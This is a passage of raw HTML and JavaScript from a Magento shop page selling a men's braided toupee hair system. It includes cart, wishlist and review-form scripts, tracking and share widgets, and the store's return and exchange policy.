//                           值不是整数，赋值1
                           cartObj.val(1);
                       }
                   } else {
//                       无值, 赋值1
                       cartObj.val(1);
                   }
               }
            });
        </script>
                <div class="actions">
            <button type="submit"
                    title="Add&#x20;to&#x20;Cart"
                    class="action primary tocart"
                    data-ga-info='{"sku":"HB01","name":"Wear To Go African Short Full Lace Braided Hairstyles For Men American Afro Men&amp;#039;s Toupee Hair System With Braids Hairstyle For Balding Crown"}'
                    id="product-addtocart-button" disabled>
                <span>Add to Cart</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.toupee.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>


        <script>
            require(['jquery'],function($){
                Array.prototype.indexOf = function(val) {
                    for (var i = 0; i < this.length; i++) {
                        if (this[i] == val) return i;
                    }
                    return -1;
                };
                Array.prototype.remove = function(val) {
                    var index = this.indexOf(val);
                    if (index > -1) {
                        this.splice(index, 1);
                    }
                };
                $(".products-upsell .choice .checkbox").on("change", function () {
                    var productId = $(this).val();
                    if ($(this).attr("checked") == "checked") {
                        if(!$('#related-products-field').val()){
                            $('#related-products-field').val(productId);
                            return;
                        }

                        $('#related-products-field').val($('#related-products-field').val() + "," + productId);
                    }else{
                        if(!$('#related-products-field').val()){
                           return;
                        }
                        var str = $('#related-products-field').val();
                        var arr = str.split(",");
                        arr.remove(productId);
                        str = arr.join(",");
                        $('#related-products-field').val(str);
                    }

                });

                $("#select-all-products").click(function(){

                    $('#related-products-field').val("");
                    $(".products-upsell .choice input.checkbox").each(function () {
                        $(this).attr("checked", "checked");
                        var productId = $(this).val();
                        if(!$('#related-products-field').val()){
                            $('#related-products-field').val(productId);
                            return;
                        }
                        $('#related-products-field').val($('#related-products-field').val() + "," + productId);
                    });

                });
            });
        </script>
</div>
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-358]": {
            "priceBox": {
                "priceConfig":  {"productId":358,"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":307.5,"adjustments":[]},"basePrice":{"amount":246,"adjustments":[]},"finalPrice":{"amount":246,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>
<script>
        if(typeof fbq != "undefined"){
        fbq('track', 'ViewContent', {
            content_type: "product",
            content_ids: ["HB01"],
            content_name: "Wear To Go African Short Full Lace Braided Hairstyles For Men American Afro Men's Toupee Hair System With Braids Hairstyle For Balding Crown",
            value: 246,
            currency: "USD"
        });
    }
</script>

<div class="product attribute overview">
        <div class="value" itemprop="description"><p>    Men's hair systems have gained immense popularity in recent years as a reliable solution for hair loss and balding. While standalone hair systems offer numerous advantages, pairing them with a customized haircut takes the benefits to a whole new level</p>
<p><strong>   The website coupon can't used for this product</strong></p>
<p><strong>WhatsApp number：+86 131 6501 1553</strong></p>
<p><strong>E-mail：<a href="mailto:service@uuhair.com">service@uuhair.com</a></strong></p>
<p><strong>INS: @toupeec2012</strong></p>
<p> </p></div>
</div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>
<div class="gallery-before">
    Wear To Go African Short Full Lace Braided Hairstyles For Men American Afro Men's Toupee Hair System With Braids Hairstyle For Balding Crown</div>
<div class="galleryBox">
                        <img class="showOtherIcon customise"
             src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/customise.png" alt="Customise">
        <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
        <img
            alt="main product photo"
            class="gallery-placeholder__image"
            src="https://www.toupee.com/media/catalog/product/cache/3a32f3b669b636ce13a2626fd394b3d5/_/1/_1_3.jpg"
        />

            </div>
    <div class="product-addto-links" data-role="add-to-links">
        <a href="javascript:void(0)"
       class="action towishlist wishlist-product-358"
       data-ajax='{"action":"https:\/\/www.toupee.com\/wishlist\/ajax\/add\/","data":{"product":358,"uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS93ZWFyLXRvLWdvLXRvdXBlZS1icmFpZGVkLWhhaXJzdHlsZXMtZm9yLW1lbi5odG1s"}}'
       data-action="add-to-wishlist"><span>Add to Wish List</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
<script>
    require(['jquery'],function($){
        $('.towishlist').click(function (e) {
                e.preventDefault();
                $(this).addClass('had_been');
        });
    });
</script>

<a href="#" data-post='{"action":"https:\/\/www.toupee.com\/catalog\/product_compare\/add\/","data":{"product":"358","uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS93ZWFyLXRvLWdvLXRvdXBlZS1icmFpZGVkLWhhaXJzdHlsZXMtZm9yLW1lbi5odG1s"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Add to Compare</span></a>

</div>
    <div class="colorImgBox">
        <div class="close">×</div>
        <img src="" alt="">
    </div>
    <div class="shareBtn"></div>
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/57bf18d3509935b014cf4b0e46b3799e\/_\/1\/_1_3.jpg","img":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/3a32f3b669b636ce13a2626fd394b3d5\/_\/1\/_1_3.jpg","full":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/5f3053e7a378cb8e87736bbdaf7f90af\/_\/1\/_1_3.jpg","caption":"Wear To Go African Short Full Lace Braided Hairstyles For Men American Afro Men's Toupee Hair System With Braids Hairstyle For Balding Crown - mens toupee hair","position":"10","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/57bf18d3509935b014cf4b0e46b3799e\/_\/2\/_2_3.jpg","img":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/3a32f3b669b636ce13a2626fd394b3d5\/_\/2\/_2_3.jpg","full":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/5f3053e7a378cb8e87736bbdaf7f90af\/_\/2\/_2_3.jpg","caption":"Wear To Go African Short Full Lace Braided Hairstyles For Men American Afro Men's Toupee Hair System With Braids Hairstyle For Balding Crown","position":"11","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/57bf18d3509935b014cf4b0e46b3799e\/_\/3\/_3_1_5.jpg","img":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/3a32f3b669b636ce13a2626fd394b3d5\/_\/3\/_3_1_5.jpg","full":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/5f3053e7a378cb8e87736bbdaf7f90af\/_\/3\/_3_1_5.jpg","caption":"Wear To Go African Short Full Lace Braided Hairstyles For Men American Afro Men's Toupee Hair System With Braids Hairstyle For Balding Crown","position":"12","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/57bf18d3509935b014cf4b0e46b3799e\/_\/4\/_4_3.jpg","img":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/3a32f3b669b636ce13a2626fd394b3d5\/_\/4\/_4_3.jpg","full":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/5f3053e7a378cb8e87736bbdaf7f90af\/_\/4\/_4_3.jpg","caption":"Wear To Go African Short Full Lace Braided Hairstyles For Men American Afro Men's Toupee Hair System With Braids Hairstyle For Balding Crown","position":"13","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/57bf18d3509935b014cf4b0e46b3799e\/_\/5\/_5_4.jpg","img":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/3a32f3b669b636ce13a2626fd394b3d5\/_\/5\/_5_4.jpg","full":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/5f3053e7a378cb8e87736bbdaf7f90af\/_\/5\/_5_4.jpg","caption":"Wear To Go African Short Full Lace Braided Hairstyles For Men American Afro Men's Toupee Hair System With Braids Hairstyle For Balding Crown","position":"14","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/57bf18d3509935b014cf4b0e46b3799e\/_\/6\/_6_1_4.jpg","img":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/3a32f3b669b636ce13a2626fd394b3d5\/_\/6\/_6_1_4.jpg","full":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/5f3053e7a378cb8e87736bbdaf7f90af\/_\/6\/_6_1_4.jpg","caption":"Wear To Go African Short Full Lace Braided Hairstyles For Men American Afro Men's Toupee Hair System With Braids Hairstyle For Balding Crown","position":"15","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/57bf18d3509935b014cf4b0e46b3799e\/_\/7\/_7_1.jpg","img":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/3a32f3b669b636ce13a2626fd394b3d5\/_\/7\/_7_1.jpg","full":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/5f3053e7a378cb8e87736bbdaf7f90af\/_\/7\/_7_1.jpg","caption":"Wear To Go African Short Full Lace Braided Hairstyles For Men American Afro Men's Toupee Hair System With Braids Hairstyle For Balding Crown","position":"16","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/57bf18d3509935b014cf4b0e46b3799e\/_\/8\/_8_1.jpg","img":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/3a32f3b669b636ce13a2626fd394b3d5\/_\/8\/_8_1.jpg","full":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/5f3053e7a378cb8e87736bbdaf7f90af\/_\/8\/_8_1.jpg","caption":"Wear To Go African Short Full Lace Braided Hairstyles For Men American Afro Men's Toupee Hair System With Braids Hairstyle For Balding Crown","position":"17","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":72,"thumbheight":90,"height":955,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"1px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script>
    require(['jquery'],function ($) {
        $(".galleryBox .shareBtn").click(()=>{
            $(".addthis_inline_share_toolbox_nqhl").slideToggle();
        })
    });
</script><!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_inline_share_toolbox_nqhl"></div>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5f0e5803e8ea4811"></script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>    <div class="product info detailed">
                <div class="itemsTitleBox clear">
                                                        <div class="item description active" data-id="description">
                    Description                </div>
                                            <div class="item reviews " data-id="reviews">
                    Reviews                </div>
                                            <div class="item buyer-protection " data-id="buyer-protection">
                    Buyer Protection                </div>
                    </div>
        <div class="product data items">
                                                        <div class="data item title description active" data-id="description">
                    Description                </div>
                <div class="data item content active" id="description"
                     data-role="content" style='display:block;'>
                    
<div class="product attribute description">
            <div class="value" >
                                <div class="attributeValue">
            <p>    Combining men's <a title="replacement toupee human hair systems for men sale online free shipping" href="https://www.toupee.com/"><em><span style="text-decoration: underline;"><strong>hair systems</strong></span></em></a> with a professional haircut offer a myriad of benefits, including seamless integration, personalized style, enhanced realism, and improved maintenance. This winning combination provides a natural and confident appearance that is indistinguishable from natural hair.</p>
<p><img src="https://www.toupee.com/media/WechatIMG32.jpeg" alt="Wear To Go African Short Full Lace Braided Hairstyles For Men American Afro Men's Toupee Hair System With Braids Hairstyle For Balding Crown" width="800" height="960" /></p>
<p><img src="https://www.toupee.com/media/WechatIMG33.jpeg" alt="Wear To Go African Short Full Lace Braided Hairstyles For Men American Afro Men's Toupee Hair System With Braids Hairstyle For Balding Crown" width="800" height="960" /></p>        </div>
        <div class="chatBoxDes">
            <picture>
                <source media="(min-width: 768px)" srcset="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Cms/images/chatBox/3-pc.jpg">
                <img alt="real talk messages"
                     src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Cms/images/chatBox/3.jpg">
            </picture>
        </div>
            </div>
</div>
                </div>
                                            <div class="data item title reviews " data-id="reviews">
                    Reviews                </div>
                <div class="data item content " id="reviews"
                     data-role="content" >
                    <div id="product-review-container" data-role="product-review"></div>
<div class="showMore text-center">
    <div class="container">
        <div class="btn">
            <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/arrow-blue-left.png">
            <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/arrow-blue-left.png">
            <span>Show More</span>
            <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/arrow-blue.png">
            <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/arrow-blue.png">
        </div>
        <div class="loading"></div>
        <div class="noMoreHint">— — No More — —</div>
    </div>
</div>
<div class="block review-add">
    <div class="block-content">
        <div class="quit text-center">×</div>
        <form action="https://www.toupee.com/review/product/post/id/358/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
        <input name="form_key" type="hidden" value="PSFJxUptCDUbRbC5" />                <div class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
            <div class="title text-center">Your&#x20;Review</div>
                        <span id="input-message-box"></span>
            <div class="field required review-field-ratings">
                <div class="control">
                    <div class="nested" id="product-review-table">
                                                    <div class="field choice review-field-rating clear">
                                <div class="label">Product Rating</div>
                                <div class="control review-control-vote">
                                                                                                    <input
                                        type="radio"
                                        name="ratings[4]"
                                        id="Rating_1"
                                        value="16"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Rating_rating_label Rating_1_label" />
                                    <label
                                        class="rating-1"
                                        for="Rating_1"
                                        title="1&#x20;star"
                                        id="Rating_1_label">
                                        <span>1 star</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[4]"
                                        id="Rating_2"
                                        value="17"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Rating_rating_label Rating_2_label" />
                                    <label
                                        class="rating-2"
                                        for="Rating_2"
                                        title="2&#x20;stars"
                                        id="Rating_2_label">
                                        <span>2 stars</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[4]"
                                        id="Rating_3"
                                        value="18"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Rating_rating_label Rating_3_label" />
                                    <label
                                        class="rating-3"
                                        for="Rating_3"
                                        title="3&#x20;stars"
                                        id="Rating_3_label">
                                        <span>3 stars</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[4]"
                                        id="Rating_4"
                                        value="19"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Rating_rating_label Rating_4_label" />
                                    <label
                                        class="rating-4"
                                        for="Rating_4"
                                        title="4&#x20;stars"
                                        id="Rating_4_label">
                                        <span>4 stars</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[4]"
                                        id="Rating_5"
                                        value="20"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Rating_rating_label Rating_5_label" />
                                    <label
                                        class="rating-5"
                                        for="Rating_5"
                                        title="5&#x20;stars"
                                        id="Rating_5_label">
                                        <span>5 stars</span>
                                    </label>
                                                                                                    </div>
                            </div>
                                            </div>
                    <input type="hidden" name="validate_rating" class="validate-rating" value="" />
                </div>
            </div>
                        <div class="field review-field-nickname required">
                <label for="nickname_field" class="label"><span>Nickname</span></label>
                <div class="control">
                    <input type="text" name="nickname" id="nickname_field" class="input-text" placeholder="Nickname"
                           data-validate="{required:true}" data-bind="value: nickname()" />
                </div>
            </div>
            <div class="field review-field-summary required">
                <label for="summary_field" class="label"><span>Summary</span></label>
                <div class="control">
                    <input type="text" name="title" id="summary_field" class="input-text" placeholder="Summary"
                           data-validate="{required:true}" data-bind="value: review().title" />
                </div>
            </div>
            <div class="field review-field-text required">
                <label for="review_field" class="label"><span>Review</span></label>
                <div class="control">
                    <textarea name="detail" id="review_field" cols="5" rows="3" placeholder="Share your experience"
                              data-validate="{required:true}" data-bind="value: review().detail"></textarea>
                </div>
            </div>
        </div>

        <div class="review-upload-image" style="display: none">
            <div class="title text-center">&#x20;&#x20;Share&#x20;Photos</div>
            <div class="des text-center">
                <p>Our&#x20;customer&#x20;love&#x20;to&#x20;share&#x20;their&#x20;hair&#x20;system&#x20;experience.</p>
                <p>Thanks&#x20;for&#x20;your&#x20;sharing&#x21;</p>
            </div>
            <div class="items">
                <div class="item-demo">
                    <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Review/images/post-photo.png">
                    <input type="file" name="file" accept="image/*" id="upload-phone" data-bind="event: {change: uploadImg}">
                </div>
            </div>
        </div>
        <input type="hidden" name="gallery_ids" id="gallery-ids" value="">


        <div class="actions-toolbar review-next-actions">
            <div class="primary actions-primary">
                <button type="button" class="action next primary" data-bind="click: next"><span>Next</span></button>
            </div>
        </div>
        <div class="actions-toolbar review-form-actions" style="display: none">
            <div class="primary actions-primary">
                <button type="submit" class="action submit primary"><span>Done</span></button>
            </div>
        </div>
    </form>
    <script type="text/x-magento-init">
    {
        "[data-role=product-review-form]": {
            "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}        },
        "#review-form": {
            "Magento_Review/js/error-placement": {},
            "Magento_Review/js/validate-review": {},
            "Magento_Review/js/submit-review": {}
        }
    }
    </script>
        </div>
</div>


<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.toupee.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F358\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
<script>
    require(['jquery'],function ($) {
        let reviewPage = 1, initReviewUrl =  "https\u003A\u002F\u002Fwww.toupee.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F358\u002F";
        let containerObj = $("#reviews .showMore .container");
        processReviews(initReviewUrl);
        $("#reviews .showMore .btn").click(()=>{
            reviewPage++;
            containerObj.addClass("active");
            processReviews(initReviewUrl + "?p=" + reviewPage);
        });
        $(".productReviewsBox .addReview").click(()=>{
            let reviewsTitleObj = $(".product.info.detailed > .items > .reviews, .product.info.detailed > .itemsTitleBox > .reviews");
            if (!reviewsTitleObj.hasClass("active")) {
//                reviewsTitleObj.addClass("active").siblings().removeClass("active");
                if ($(window).width() >= 768) {
                    $(".product.info.detailed .itemsTitleBox .item.reviews").click();
                } else {
                    $(".product.info.detailed > .items > .title.reviews").click();
                }
            }
            $("#reviews .review-add").show();
        });
        $("#reviews .review-add .quit").click(()=>{
            $("#reviews .review-add").hide();
        });
        function processReviews(url, fromPages) {
            $.ajax({
                url: url,
                cache: true,
                dataType: 'html',
            }).done(function (data) {
                containerObj.removeClass("active");
                if (data) {
                    $('#product-review-container').append(data);
                    $(".galleryBox .galleryList img").click(function(){showReviewImg($(this))});
                    $(".galleryBox .imgShow img").click(function(){hideReviewImg($(this))});
                } else {
                    containerObj.addClass("noMore");
                }
            });
        }
        function showReviewImg(_this){
            let imgSrc = _this.attr("src");
            _this.closest(".item").addClass("active").siblings().removeClass("active");
            _this.closest(".galleryBox").find(".imgShow img").attr("src", imgSrc).parent().show();
        }
        function hideReviewImg(_this){
            _this.parent().hide();
            _this.closest(".galleryBox").find(".active").removeClass("active");
        }
    });
</script>                </div>
                                            <div class="data item title buyer-protection " data-id="buyer-protection">
                    Buyer Protection                </div>
                <div class="data item content " id="buyer-protection"
                     data-role="content" >
                    <p><strong>*For Return*</strong></p>
<p>1. HOW DO I MAKE A RETURN?</p>
<p>Easy: e-mail us at&nbsp;<a href="mailto:sales1@toupee.com">sales1@toupee.com</a>&nbsp;&nbsp;and let us know your order No. to avoid any misunderstanding, in the mail, you send us please explain in detail the problem you are experiencing with the product and also add the pictures of the product showing the damage. We will then provide you with instructions and a return address to ship your set back. All returned items will be inspected to see if you qualify for a refund, as used merchandise will not be refunded.&nbsp;<strong>Custom made orders can't be exchanged and returned except for our mistakes.</strong></p>
<p>2. WHEN WILL I RECEIVE MY REFUND?</p>
<p>A full refund will be provided by PayPal after we have received, inspected and confirmed that the returned hair was not used. All customers must contact us after sending the package back and provide us with the tracking information in order for us to process the refund. It will take up to 3-5 business days to process the refund.</p>
<p>3. DO I HAVE TO PAY FOR THE SHIPPING OF MY RETURN?</p>
<p>Yes, you are responsible for the return shipping costs.</p>
<p><strong>*For Exchange*</strong></p>
<p>1. CAN I EXCHANGE MY ORDER?</p>
<p>Yes. We are happy to accept your setback for an exchange within 30 days, as long as it has not been opened, worn, or tampered with. For any price differences of the exchanged items, we will charge you extra or credit back the overcharge.<strong>&nbsp;Custom made orders can't be exchanged and returned except for our mistakes.</strong></p>
<p>2. DO I HAVE TO PAY FOR THE SHIPPING OF MY EXCHANGE?</p>
<p>Yes, you are responsible for all exchange shipping costs.</p>
<p>3. WHEN WILL I RECEIVE MY EXCHANGE?</p>
<p>We will send you the exchanging hair after we have received, inspected and confirmed that the returned hair not used. All customers must contact us after sending the package back and provide us with the tracking information of the set being sent back, in order for us to place the order for your exchange. It takes 1-2 business days to process all orders from the moment we place it in our system. US orders take 3-5 business days to be delivered with standard free shipping.</p>                </div>
                    </div>
    </div>
    <script>
        require(['jquery'],function($){
            $(".product.info.detailed > .items > .title").click(function(){
                let _this = $(this);
                if (!_this.hasClass("active")) {
                    _this.siblings(".content.active").slideUp();
                    _this.siblings().removeClass("active");
                    _this.next().slideDown().addClass("active");
                    _this.addClass("active").next().slideDown().addClass("active");
                }
            });
            $(".product.info.detailed .itemsTitleBox .item").click(function(){
                let _this = $(this);
                if ($(".product.info.detailed .data.item.content").eq(0).attr("style")) {
                    $(".product.info.detailed .data.item.content").eq(0).attr("style", "");
                }
                if (!_this.hasClass("active")) {
                    if ($("#description").attr("style")) {
                        $("#description").removeAttr("style");
                    }
                    _this.addClass("active").siblings(".active").removeClass("active");
                    $("#" + _this.data("id")).addClass("active").siblings(".active").removeClass("active");
                }
            });
        });
    </script>

<input name="form_key" type="hidden" value="PSFJxUptCDUbRbC5" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.toupee.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.toupee.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.toupee.com\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.toupee.com\u002Fstatic\u002Fversion1632900805\u002Ffrontend\u002FShoumei\u002Ftoupee\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/ajax\/cart_add":["cart"],"wishlist\/ajax\/cart":["cart","wishlist"],"wishlist\/ajax\/add":["wishlist"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.toupee.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.toupee.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "2592000",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.toupee.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
